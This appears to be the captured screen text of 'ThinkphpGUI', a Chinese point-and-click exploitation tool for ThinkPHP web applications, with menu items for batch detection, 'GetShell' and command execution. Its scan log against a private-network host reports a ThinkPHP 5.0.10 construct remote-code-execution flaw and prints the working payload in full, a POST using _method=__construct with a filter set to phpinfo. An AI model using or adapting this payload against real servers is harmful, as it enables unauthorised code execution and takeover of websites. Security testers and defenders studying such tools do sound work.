 ThinkphpGUI By 莲花
URL: http://10.10.20.165/ 版本: ALL ... ...
路径： 导入 批量检测 GetSehll
信息 命令执行
检测漏洞 ThinkPHP 5.0 RCE中......
[-] 不存在ThinkPHP 5.0 RCE
检测所有漏洞中......
[-] 不存在ThinkPHP 5.0 RCE
[+] 存在ThinkPHP 5.0.10 construct RCE
Payload: http://10.10.20.165//?s=index Post: _method=__construct&method=get&filter[]=phpinfo&get[]=-1